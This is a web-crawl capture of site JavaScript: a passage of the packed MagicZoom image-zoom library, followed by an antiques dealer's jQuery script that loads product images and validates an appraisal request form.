G.1P.2q(z)});o=(o[0])?$12(o[0].4x("5x")[0]||o[0]):1c;N(1c==o){o=M.1b.T;l=M.1b.T}u=M.1b.T.3Z(),q=l.3Z(),s=o.3Z(),D=l.1D(),F=o.1D()}e=R(I){U G={},K={},J={},L=1c,H=1c;N(X===I){h.3O();$12(h.T).3s();h=1c;x.3s();M.69=X;N(w){w.8W="dN"}M.4j=k;M.2a(1c,k);Q}N(c.V.2y&&c.V.2y<8&&(j===h.S||0===h.S)){h.T.2O("1k",1);x.1D();h.3y()}N("7k"==M.P.3D){G.S=[j,D.S];G.W=[v,D.W];G.17=[u.17,q.17];G.18=[u.18,q.18];K.S=[F.S,h.S];K.W=[F.W,h.W];K.17=[s.17,u.17];x.1f({1R:""});A.22(0).1f({W:0,S:h.S,1A:"4b"});K.18=[s.18,A.3Z().18+2d(r)-i];J.S=[j,h.S];h.T.2B(c.27).1f({1A:"2r","z-2W":9X,18:K.18[0],17:K.17[0],S:K.S[0],W:K.W[0]});L=$12(M.c.1V.5J(X)).2B(c.27).1f({1A:"2r","z-2W":9U,18:G.18[0],17:G.17[0],2w:"4e"});H=M.c.2v("1Z-S")}1e{h.T.2B(M.c).1f({1A:"2r","z-2W":9X,1B:0,18:"1C",17:"1C",W:"24"});L=$12(M.c.1V.5J(X)).2B(M.c).1f({1A:"2r","z-2W":9U,18:"1C",17:"1C",2w:"4e",W:"24"});K={1B:[0,1]};N(j!=h.S||v!=h.W){J.S=K.S=G.S=[j,h.S];J.W=K.W=G.W=[v,h.W]}N(M.P.3D=="4E"){G.1B=[1,0]}}n=1z a.4c(L);n.2h($12(R(){$12(M.c.1V).1f({2w:"2j"});x.3s();N(1c!==H){M.c.2O("1Z-S",0)}1z c.6O([M.c,h.T,(L||M.c.1V)],{4r:M.P.9W,4o:R(){N(L){L.3s();L=1c}N(1c!==H){M.c.2O("1Z-S",H)}C.1L(M,R(){h.3O();$12(M.c.1V).1f({2w:"4e"});$12(h.T).3s();h=1c;N(G.1B){$12(M.c.1V).1f({1B:1})}M.69=X;M.2a(f,y);N(E){E.2o(10)}}.1S(M))}.1S(M)}).2a([J,K,G])}).1S(M))};h.2h(e.1S(M))}1e{C.1L(M,R(){M.c.1f({S:M.1b.S+"1i",W:M.1b.W+"1i"});M.2a(f,y);N(E){E.2o(10)}}.1S(M))}},65:R(f){U e,j,h,g;e=1c;j=[];f=f||"";N(""==f){1q(g 1J a.P){e=a.P[g];2R(c.26(a.63[g.2k()])){1p"9R":e=e.49().9O();1n;1p"73":N(!("1r"===g.2k()||"1u"===g.2k())||!/\\%$/i.1y(e)){e=2X(e)}1n;3h:1n}j[g.2k()]=e}}1e{h=$12(f.67(";"));h.2z(R(i){a.9M.2z(R(k){e=k.ar(i.5C());N(e){2R(c.26(a.63[e[1].2k()])){1p"9R":j[e[1].2k()]=e[4]==="19";1n;1p"73":j[e[1].2k()]=(("1r"===e[1].2k()||"1u"===e[1].2k())&&/\\%$/.1y(e[4]))?e[4]:2X(e[4]);1n;3h:j[e[1].2k()]=e[4]}}},M)},M)}N(X===j.3D){j.3D="X"}Q j},a5:R(){U f,e;N(!M.1a){M.1a={T:$12(1d.2Z("45")).2c("9V").1f({53:10,1A:"2r",3m:"2j"}).23(),S:20,W:20,7h:""};M.c.1M(M.1a.T);M.1a.7h=M.1a.T.2v("6N-4U")}N(M.P.4y){M.1a.T.1f({"1Z-S":"1C",9Y:"3h"})}M.1a.33=X;M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(!M.P.3d&&!M.P.58){M.1a.T.22(2X(M.P.1B/1H));N(M.1a.2s){M.1a.T.2U(M.1a.2s);M.1a.2s=1c}}1e{N(M.1a.2s){M.1a.2s.1Q=M.1b.T.1Q}1e{f=M.1b.T.5J(X);f.a0="48";M.1a.2s=$12(M.1a.T.1M(f)).1f({1A:"2r",53:5})}N(M.P.3d){M.1a.2s.1f(M.1b.T.1D());M.1a.T.22(1);N(c.V.2y&&c.V.2y<9){M.1a.2s.22(1)}}1e{N(M.P.58){M.1a.2s.22(0.al)}M.1a.T.22(2X(M.P.1B/1H))}}},4Y:R(h,f){N(!M.2f||h===1m||h.ax){Q X}N(!M.1a){Q X}U i=(/4N/i).1y(h.29)&&h.93.1w>1;U g=("5b"==h.29&&!h.9z);N((!M.3i||h.29!="35")&&!i){$12(h).1K()}N(f===1m){f=$12(h).4P()}N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}N(g||("35"==h.29&&M.c!==h.5F()&&!M.c.7d(h.5F()))||i||f.x>M.1t.1j||f.x<M.1t.18||f.y>M.1t.1g||f.y<M.1t.17){M.4d();Q X}M.4R=X;N(h.29=="35"||h.29=="5b"){Q X}N(M.P.3v&&!M.4a){Q X}N(!M.P.5V){f.x-=M.4Z;f.y-=M.52}N((f.x+M.1a.S/2)>=M.1t.1j){f.x=M.1t.1j-M.1a.S/2}N((f.x-M.1a.S/2)<=M.1t.18){f.x=M.1t.18+M.1a.S/2}N((f.y+M.1a.W/2)>=M.1t.1g){f.y=M.1t.1g-M.1a.W/2}N((f.y-M.1a.W/2)<=M.1t.17){f.y=M.1t.17+M.1a.W/2}M.P.x=f.x-M.1t.18;M.P.y=f.y-M.1t.17;N(M.2F===1c){M.2F=4s(M.7g,10)}N(c.1O(M.41)&&M.41){M.41=X;M.1s.23()}Q 19},21:R(i){N(i&&!M.2F){Q}U o,l,h,g,n,m,k,j,f,e=M.P,p=M.1a;o=p.S/2;l=p.W/2;p.T.1l.18=e.x-o+M.1b.1Z.18+"1i";p.T.1l.17=e.y-l+M.1b.1Z.17+"1i";N(M.P.3d){p.2s.1l.18="-"+(2X(p.T.1l.18)+p.36)+"1i";p.2s.1l.17="-"+(2X(p.T.1l.17)+p.36)+"1i"}h=(M.P.x-o)*(M.1h.S/M.1b.S);g=(M.P.y-l)*(M.1h.W/M.1b.W);N(M.1h.S-h<e.1r){h=M.1h.S-e.1r;N(h<0){h=0}}N(M.1h.W-g<M.4f){g=M.1h.W-M.4f;N(g<0){g=0}}N(1d.5G.aI=="aM"){h=(e.x+p.S/2-M.1b.S)*(M.1h.S/M.1b.S)}h=1o.38(h);g=1o.38(g);N(e.64===X||(!p.33)){M.1h.T.1l.18=(-h)+"1i";M.1h.T.1l.17=(-g)+"1i"}1e{n=2d(M.1h.T.1l.18);m=2d(M.1h.T.1l.17);k=(-h-n);j=(-g-m);N(!k&&!j){M.2F=1c;Q}k*=e.7w/1H;N(k<1&&k>0){k=1}1e{N(k>-1&&k<0){k=-1}}n+=k;j*=e.7w/1H;N(j<1&&j>0){j=1}1e{N(j>-1&&j<0){j=-1}}m+=j;M.1h.T.1l.18=n+"1i";M.1h.T.1l.17=m+"1i"}N(!p.33){N(M.2g){M.2g.1K();M.2g.P.4o=c.$F;M.2g.P.4r=e.9b;M.Y.T.22(0);M.2g.2a({1B:[0,1]})}N(/^(18|1j|17|1g)$/i.1y(e.1G)){M.Y.T.2B(c.27)}N(e.1G!="2i"){p.T.21()}M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(e.1G)&&!M.P.3K));N(e.3d){M.c.2O("6N-4U",M.1a.7h);M.1b.T.22(2X((1H-e.1B)/1H))}p.33=19}N(M.2F){M.2F=4s(M.7g,8Y/e.4G)}},6f:R(m){U f=M.9e(5),e=M.1b.T.5P(),j=M.P.1G,i=M.Y,g=M.P.4g,n=i.T.1D(),l=i.4H,h=i.4K,k={18:i.4K,17:i.4H};N("2i"===j||M.Y.3q){Q k}m||(m=X);i.5Y+=(e[i.3A.2A]-M.5Q[i.3A.2A])/i.3A.4l;i.2t+=(e[i.3G.2A]-M.5Q[i.3G.2A])/i.3G.4l;M.5Q=e;k.18=h=i.5Y;k.17=l=i.2t;N(m){N("18"==j||"1j"==j){N("18"==j&&f.18>h){k.18=(e.18-f.18>=n.S)?(e.18-n.S-2):(f.1j-e.1j-2>e.18-f.18-2)?(e.1j+2):(e.18-n.S-2)}1e{N("1j"==j&&f.1j<h+n.S){k.18=(f.1j-e.1j>=n.S)?(e.1j+2):(e.18-f.18-2>f.1j-e.1j-2)?(e.18-n.S-2):(e.1j+2)}}}1e{N("17"==j||"1g"==j){k.18=1o.3b(f.18+2,1o.9G(f.1j,h+n.S)-n.S);N("17"==j&&f.17>l){k.17=(e.17-f.17>=n.W)?(e.17-n.W-2):(f.1g-e.1g-2>e.17-f.17-2)?(e.1g+2):(e.17-n.W-2)}1e{N("1g"==j&&f.1g<l+n.W){k.17=(f.1g-e.1g>=n.W)?(e.1g+2):(e.17-f.17-2>f.1g-e.1g-2)?(e.17-n.W-2):(e.1g+2)}}}}}Q k},9e:R(g){g=g||0;U f=(c.V.3X)?{S:13.9r,W:13.9q}:$12(13).1D(),e=$12(13).61();Q{18:e.x+g,1j:e.x+f.S-g,17:e.y+g,1g:e.y+f.W-g}},9u:R(i){N(!M.1b||!M.1b.1T){Q}U g,f,h={S:M.1b.S,W:M.1b.W};M.1b.3y();N(M.Y.3q){f=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*f.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*f.W}}1e{N("2i"===M.P.1G){M.P.1r=M.1b.S;M.P.1u=M.1b.W}1e{N(/%$/i.1y(M.Y.3J)){M.P.1r*=M.1b.S/h.S}N(/%$/i.1y(M.Y.3I)){M.P.1u*=M.1b.W/h.W}}}g=M.Y.2M.1D();M.4f=M.P.1u-g.W;N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"});N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r,W:M.P.1u})}N(M.P.3d&&M.1a.2s){M.1a.2s.1f(M.1b.T.1D())}M.1a.W=M.4f/(M.1h.W/M.1b.W);M.1a.S=M.P.1r/(M.1h.S/M.1b.S);N(M.1a.S>M.1b.S){M.1a.S=M.1b.S}N(M.1a.W>M.1b.W){M.1a.W=M.1b.W}M.1a.S=1o.38(M.1a.S);M.1a.W=1o.38(M.1a.W);M.1a.36=M.1a.T.4i("9o").4k();M.1a.T.1f({S:(M.1a.S-2*(c.V.3T?0:M.1a.36))+"1i",W:(M.1a.W-2*(c.V.3T?0:M.1a.36))+"1i"});N(M.1a.33){M.Y.T.1f(M.6f(/^(18|1j|17|1g)$/i.1y(M.P.1G)&&!M.P.3K));M.P.x*=M.1b.S/h.S;M.P.y*=M.1b.W/h.W;M.21()}},4n:R(f,g){f=(c.1O(f))?f:19;M.4R=19;N(!M.1h){M.57();Q}N(M.P.3R){Q}M.2f=19;N(f){N(c.1O(g)){M.4Y(g);Q}N(!M.P.4u){M.P.x=M.1b.S/2;M.P.y=M.1b.W/2}M.21()}},4d:R(){U e=M.1a&&M.1a.33;N(M.2F){4h(M.2F);M.2F=1c}N(!M.P.3K&&M.1a&&M.1a.33){M.1a.33=X;M.1a.T.23();N(M.2g){M.2g.1K();M.2g.P.4o=M.Y.9n;M.2g.P.4r=M.P.9h;U f=M.Y.T.4i("1B");M.2g.2a({1B:[f,0]})}1e{M.Y.23()}N(M.P.3d){M.c.2O("6N-4U","");M.1b.T.22(1)}}M.1t=1c;N(M.P.42){M.2f=X}N(M.P.3v){M.4a=X}N(M.1s){M.41=19;M.1s.21()}},6x:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),j=c.2G();N(3==f){Q 19}N(h){N(i.4S.1w>1){Q}M.c.6w("3N:3c:99",{1U:i.4S[0].8Z,x:i.4S[0].6h,y:i.4S[0].6q,9f:j});N(M.1h&&M.1h.1T&&!M.2f){Q}}N(!(h&&i.93.1w>1)){$12(i).1K()}N("1I"==M.P.2m&&!M.1b){M.46=i;M.57();Q}N("28"==M.P.2m&&!M.1b&&(i.29=="28"||i.29=="6D")){M.46=i;M.57();M.c.1X("28",M.56);Q}N(M.P.3R){Q}N(M.1b&&!M.1h.1T){Q}N(M.1h&&M.P.9a&&M.2f&&!h){M.2f=X;M.4d();Q}N(M.1h&&!M.2f){M.4n(19,i);i.5O&&i.5O()}N(M.2f&&M.P.3v){M.4a=19;N(!M.P.5V){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}U g=i.4P();M.4Z=g.x-M.P.x-M.1t.18;M.52=g.y-M.P.y-M.1t.17;N(1o.a7(M.4Z)>M.1a.S/2||1o.a7(M.52)>M.1a.W/2){M.4a=X;Q}}1e{M.4Y(i)}}},6C:R(i){U f=i.5U(),h=(/4N/i).1y(i.29),k=c.2G(),j=1c,g=M.P.4u;N(3==f){Q 19}N(h){j=M.c.31("3N:3c:99");N(!j||i.4S.1w>1){Q}N(j.1U==i.5X[0].8Z&&k-j.9f<=5W&&1o.bL(1o.3n(i.5X[0].6h-j.x,2)+1o.3n(i.5X[0].6q-j.y,2))<=15){N(M.1h&&M.1h.1T&&!M.2f){N(M.1t===1c||M.1t===1m){M.1t=M.1b.62()}M.P.4u=19;M.P.x=i.4P().x-M.1t.18;M.P.y=i.4P().y-M.1t.17;M.4n(19);M.P.4u=g;M.P.3v&&(M.4a=19);M.4Z=0;M.52=0;i.9z=19;i.bu=19;i.5O&&i.5O()}$12(i).1K();Q}}1e{$12(i).1K();N(M.P.3v){M.4a=X}}}};N(c.V.2D){2C{1d.bt("bw",X,19)}2V(b){}}$12(1d).1x("3V",R(){c.a3(".79-9T-9F","3L-1j: 0 !2S;3L-17: 0 !2S;3L-1g: 0 !2S;1R-17: 0 !2S;1R-1g: 0 !2S;1Z: 0 !2S;1A: 4b  !2S;W: 0 !2S;9G-W: 0 !2S;z-2W: -1;7j: 3M !2S;1B: 0;","79-76");$12(1d).1x("6T",a.9A);a.6M()});Q a})(4D);',62,894,'||||||||||||||||||||||||||||||||||||||||||||||||this|if||options|return|function|width|self|var|j21|height|false|z46||||mjs|window||||top|left|true|z4|z7|null|document|else|j6|bottom|z1|px|right|zoom|style|undefined|break|Math|case|for|zoomWidth|hint|z6|zoomHeight|parentNode|length|je1|test|new|position|opacity|0px|j7|arguments|extend|zoomPosition|100|click|in|stop|call|appendChild|prototype|defined|href|src|padding|j24|ready|id|firstChild|prefix|je2|fullScreen|border||show|j23|hide|auto||j1|body|mouseover|type|start|Element|j2|parseInt|title|z30|z2|load|inner|hidden|j22|onready|initializeOn|selectors|j27|z3|has|absolute|z42|z21|FX|j5|visibility|webkit|ieMode|j14|edge|j32|try|trident|getDoc|z44|now|capable|parent|update|J_TYPE|hotspots|z41|toLowerCase|j6Prop|className|z43Bind|switch|important|constructor|removeChild|catch|index|parseFloat|instanceof|createElement||j29|apply|z38|while|mouseout|borderWidth|typeof|round|j16|timer|max|event|opacityReverse|engine|zooms|z28|default|divTag|z9|showTitle|Array|overflow|pow|styles|contains|custom|init|j33|nodeType|J_UUID|dragMode|Transition|tagName|z13|z35|adjustX|z34|selectorsChange|selectorsEffect|block|display|adjustY|version|initHeight|initWidth|alwaysShowZoom|margin|none|magiczoom|unload|Class|detach|disableZoom|replace|backCompat|requestAnimationFrame|domready|_tmpp|touchScreen|css3Transformations|j8||hintVisible|clickToActivate|class|array|DIV|initMouseEvent|filter|on|toString|z45|relative|z47|pause|visible|zoomViewHeight|zoomDistance|clearTimeout|j19|lastSelector|j17|ratio|Doc|activate|onComplete|string|render|duration|setTimeout|match|preservePosition|getElementsByClassName|300|byTag|entireImage|css3Animation|storage|J_EUID|div|magicJS|fade|loading|fps|initTopPos|shift|rel|initLeftPos|zoomAlign|_cleanup|touch|forceAnimation|j15|hintText|activatedEx|targetTouches|z23|color|getElementsByTagName|push|rev|z43|ddx||currentStyle|ddy|zIndex|continue|z24|z14|z18|rightClick|events|z36|touchend|j3|selectorsClass|showLoading|firstRun|button|100000px|center|scrollLeft|naturalHeight|scrollTop|delete|callee|insertBefore|Ff|_event_prefix_|createEvent|originId|append|hasOwnProperty|hintPosition|cancelAnimationFrame|img|createTextNode|clickInitZoom|head|kill|j26|9_|z10|getRelated|documentElement|titleSource|z0|cloneNode|complete|speed|naturalWidth|enabled|stopImmediatePropagation|j9|z7Rect|compatMode|features|exOptions|getButton|moveOnClick|200|changedTouches|lastLeftPos|readyState||j10|getBox|defaults|smoothing|z37|z11|split|element|ufx|implement|getStorage|loop|Bottom|random|adjustPosition|floor|clientX|z20|caller|trident4|onErrorHandler|PI|thumbChange|RegExp|z26|clientY|loadingPositionX|loadingPositionY|win|el_arr|z1Holder|j30|mousedown|String|transform|uuid|request|mouseup|touchstart|Event|calc|platform|query|startTime|HTMLElement|stopAnimation|loopBind|refresh|background|PFX|size|navigator|cos|Left|mousemove|construct|Right|z33|resizeBind|item|J_EXTENDED|styleSheets|z15|Function|number|presto||css|_event_add_|indexOf|mz|to|preventDefault|_event_del_|hasChild|insertRule|IMG|z16|bgColor|j13|float|pounce|ms|effect|throw|MagicZoom|object|defaultView|changeContent|styleFloat|400|Top|shadow|smoothingSpeed|MagicJS|bounceIn|found|not|preload|Zoom|elasticIn|zoomIn|1px|onError|fit|dissolve|initialize|text|tl|change|styles_arr|getBoundingClientRect|XMLHttpRequest|xpath|gecko|Khtml|Moz|mozCancelAnimationFrame|Webkit|localStorage|chrome|cancel|cancelFullScreen|CancelFullScreen|errorEventName|changeEventName|documentMode|900|backcompat|android|textnode|date|forEach|nativize|Date|UUID|toArray|charAt|concat|od|hone|ip|opera|DocumentTouch|phone|getComputedStyle|dashize|interval|finishTime|transition|onStart|doc|420|wrap|roundCss|onBeforeRender|quadIn|cubicIn|expoIn|sineIn|onAfterRender|set|j31|je3|getElementById|compareDocumentPosition|webkit419|setProps|Alpha|DXImageTransform|Microsoft|requestFullScreen|stopPropagation|raiseEvent|dispatchEvent|addEventListener|which|cancelBubble|relatedTarget|backIn|magic|state|loadingMsg|1000|identifier|blur|zoomFade|getTarget|touches|textAlign|cssClass|z29|hintOpacity|replaceChild|lastTap|clickToDeactivate|zoomFadeInSpeed|loadingOpacity|loadingClass|getViewPort|ts|preloadSelectorsSmall|zoomFadeOutSpeed|contextmenu|zoomWindowEffect|touchmove|preloadSelectorsBig|Image|z22|borderLeftWidth|inline|innerHeight|innerWidth|box|z5|onresize|resize|outline|selectorsMouseoverDelay|x7|continueAnimation|z8|tr|setupHint|500|clickToInitialize|clone|min|matchMedia|Width|holder|error|abort|z39|ios|j18|big|fitZoomWindow|boolean|glow|tmp|5000|MagicZoomPup|selectorsEffectSpeed|5001|cursor|innerHTML|unselectable|hintClass|tc|insertCSS|resizeTimer|z27|z17|abs|z19|postMessage|performance|210|msPerformance||khtml|offsetHeight|j11|clientTop|offsetWidth|setAttribute|filters|009|progid|clientLeft|offsetLeft|childNodes|enclose|exec|innerText|html|offsetTop|offsetParent|hasLayout|skipAnimation|moz|fullscreenchange|fullscreenerror|181|190|419|192|191|webkitIsFullScreen|FullScreen|dir|cssFloat|j19s|getPropertyValue|rtl|RequestFullScreen|j4|525|animationName|tablet|avantgo|bada|blackberry|mobile|ontouchstart|evaluate|air|runtime|querySelector|blazer|compal|kindle|lge|maemo|midp|iris|iemobile|elaine|fennec|hiptop||userAgent|setInterval|UIEvent|KeyboardEvent|KeyEvent|regexp|MouseEvent|Object||v2|exists|collection|slice|getTime||toFloat|execCommand|zoomActivation|j28|BackgroundImageCache|toUpperCase|addCSS|map|eq|mmp|netfront|mozRequestAnimationFrame|webkitRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|other|linux|unknown|webos|sqrt|mac|oCancelAnimationFrame|msCancelAnimationFrame|applicationCache|260|250|220|270|AnimationName|webkitCancelRequestAnimationFrame|Transform|j20|taintEnabled|WebKitPoint|plucker|pocket|psp|symbian|re|ixi|ob|palm|os|treo|up||xiino|ActiveXObject||getBoxObjectFor|mozInnerScreenY|xda|windows|link|vodafone|wap|211|clientWidth|v4|MagicZoomHint|Loading|MagicZoomLoading|trident900|addRule|MagicBoxShadow|join|cssRules|reverse|distance|always|preserve|deactivate|move|mode|align|screen|drag|styleSheet|sheet|bounceOut|line|Tahoma|2em|elasticOut|618|backOut|101|iframe|fontWeight|IFRAME|MagicBoxGlow|stylesId|javascript|frameBorder|fontSize|3px|MagicZoomHeader|10002|source|Magic|matches|767px|Invalid|user|select|MagicZoomPlus|lastChild|zoomOut|getXY|_new|static|z12|10000px|temporary|10000|fromCharCode|charCodeAt|sMagicZoom|disable|thumb||textDecoration|delay|hand|msg|out|MagicZoomBigImageCont|ie|gecko181|selectstart|callout|entire|image|small|tap|MozUserSelect|transparent|highlight|cubicOut|fontFamily|detachEvent|toLocaleLowerCase|attachEvent|quadOut|toElement|inz30|td|sizing|removeAttribute|fireEvent|eventType|createEventObject|content|initEvent|fromElement|srcElement|pageYOffset|j12|pageXOffset|clientHeight|DOMElement|presto925|scrollWidth|scrollHeight|pageY|target|pageX|returnValue|byClass|z32|removeEventListener|expoOut|z25|DOMContentLoaded|currentTarget|curFrame|translateZ|clearInterval|linear||doScroll|sineOut|z31|loaded'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/jQuery/scripts.js
body_size: 1018
content:
/**  
 * This JS file is for the old version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  I
 * will basically copy this,but i want tostart with a clean version. . . 
 *
 **/


$(document).ready(function() {
	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});
	
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});

});